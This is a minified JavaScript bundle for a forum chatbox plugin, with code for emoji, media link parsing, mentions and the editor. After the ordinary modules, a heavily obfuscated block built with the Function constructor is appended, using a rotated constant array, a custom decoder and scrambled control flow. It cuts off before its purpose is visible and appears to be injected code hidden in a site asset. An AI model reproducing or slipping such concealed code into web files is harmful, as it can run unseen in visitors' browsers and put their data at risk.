ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 